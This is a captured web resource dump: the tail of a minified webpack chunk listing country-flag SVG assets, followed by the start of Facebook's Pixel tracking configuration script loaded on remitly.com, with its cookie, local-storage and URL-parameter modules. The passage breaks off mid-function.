strict";e.exports=t.p+"MRT_128x86-656c70d4c37335f8bca0.svg"},980557:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-0e9674d9c9b966b76ba3.svg"},195351:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-75a7cbfebab2dbd35f08.svg"},405516:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-2606980f2a194593bc8e.svg"},84604:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-1131751264698770c195.svg"},208360:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-522076ee4b8921814a17.svg"},809025:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-79c822c637722ec23e13.svg"},159775:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-fb3fb97b09d852b72775.svg"},847946:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-6801f213cdffde2c8006.svg"},898078:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-12c4b1b2b84461a3910b.svg"},137966:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-1fdcfb6af62ea0451329.svg"},515373:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-e184270a11d9d77087ca.svg"},422485:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-b8e08fb9bf682905649f.svg"},876063:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-3545664b3f8fc4fecbe4.svg"},265453:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-541b4a7a3e1ba2c60098.svg"},175824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-c72e4490614732535b4e.svg"},197177:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-2baf80448a54d2d6631e.svg"},43444:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-867f5b6802868e39b02e.svg"},161183:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-302e9ba976baee98f343.svg"},943233:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-b93242f4f7ab14420ab4.svg"},424483:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-d29ab40992647e55e80c.svg"},304844:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-2016072786a337e87e6d.svg"},513050:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-0bd5582cfe1a9b9210c2.svg"},614900:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-ee5174dd5b43b4963c21.svg"},254475:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-d00e05753362094c5b62.svg"},410622:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-c94eb45f51fb43646e6f.svg"},1212:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-f2694996560301418ff4.svg"},896692:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-59482b351b74ffec86be.svg"},626750:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-f301ef62a162757da590.svg"},597300:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-9559170bc4737265e6c8.svg"},120957:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-ca86b4322cff2bbe3815.svg"},827790:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-d0b78a82568c9d67ba3d.svg"},911027:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-d78aa25fecf72e26dbaa.svg"},352588:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-4c8cd688913de824bcd5.svg"},337917:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-c51450e0d23be2b5a04c.svg"},961031:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-8a396d4d8f352c895de2.svg"},5637:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-f00787695149a476cc07.svg"},417789:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-1da87d2b822e0e644f71.svg"},129089:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-f360026afea76daca70b.svg"},735572:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-06cbb6eae5fe33dcb46a.svg"},548388:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-5e2d8427246a50c96838.svg"},10645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-ca4b3c2a087768d275f7.svg"},885193:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-07931cc3d6cf917e50a4.svg"},109684:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-44d60da12d166a563a58.svg"},883960:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-2f1002b66cda74aacf2f.svg"},258743:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-a008a5d6c572fd5e49ac.svg"},861072:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-ec417cc2734d4b1e316b.svg"},638889:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-25052ab1f41c67d9b080.svg"},781028:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-dcbdc295219b83421e9e.svg"},773321:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-b181b0756e08aff648e2.svg"},948202:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-9f325bf5abf7e95a71fa.svg"},482213:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-3fba88fc8eb492fef9ee.svg"},167874:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-5c222ddaa6dd0f2d8e42.svg"},56929:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-a859aef843f1139227ed.svg"},912802:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-c901f04374eca525b196.svg"},840801:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-eac4f8cee13999ff1b8e.svg"},762801:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-82139420aff2c4b32d1f.svg"},574146:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-3d641089fb0388173341.svg"},580858:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-7db65c9ad49d7104cc9f.svg"},973623:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-c73b94082341137021bf.svg"},357069:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-6d0d3ce5bb7765b1ea29.svg"},84210:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-9bf37b2d164b6c5938c2.svg"},386429:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-d3b513d52616c2947b27.svg"},373987:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-9436d6566135739bb845.svg"},960652:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-815b638953f1a965474b.svg"},210413:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-ed03ead0b4438dbd8b6c.svg"},497080:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-2dccf817aae2b0c38a06.svg"},535208:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-b4391d12cfdbda88b093.svg"},309884:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-cd1e82ded4accd1086bb.svg"},236375:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-f31a1523bc4316236f84.svg"},610718:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-926603e8fdb73e6bcc59.svg"},723738:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-3669ef8fd47f917e4082.svg"},423658:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-edd3b4aa3f283812a181.svg"},737076:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-c5c030dc10ef41c0dc5f.svg"},361496:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-06191800f78cdbabdba4.svg"},834588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-1d640ce90a72dbf54d67.svg"},144738:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-1e05142d9e0afa9c5ef1.svg"},792906:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-3e5ea3cbeaf4cc11ee85.svg"},574908:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-d16b901c96b4d43070a0.svg"},369373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-725f3f2b9eb73b5a3f9e.svg"},614718:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-2eaa6bc4f98a7e65155b.svg"},607929:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-ebbe481b1f636bc0602c.svg"},250048:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-298b7cc887a72f0cbc2a.svg"},64516:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-b5e928e6908a768667fb.svg"},813684:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ee573899c4af91445f30.svg"},711834:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-013f0837316f20158381.svg"},536186:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-91cc00dea4d7daca88d2.svg"},445392:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-e572ff31922c0953a154.svg"},366882:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-f4e6a2807003daa8aeb5.svg"},211664:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-367743db3440876f6ef7.svg"},159720:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-c36b15583c9996bb117e.svg"},411024:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-e35b1d4edcc203585706.svg"},478914:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-fbea64301f1be1f06618.svg"},553092:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-bffc6787df80de6ff01f.svg"},547700:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-9184c2a8a8afd53739a4.svg"},326654:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-465bd6a405ab6fac3943.svg"},123666:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-51698bcf29526f0ac9f0.svg"},249138:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-5e202e43ddffde39a947.svg"},932469:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-4105372128dc76de96ee.svg"},571385:(e,s,t)=>{"use strict";e.exports=t.p+"template-9fb870f19d54ac9c59dd.svg"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-84c98cd8358e179f706b.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.248&r=stable&domain=www.remitly.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 161346
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return 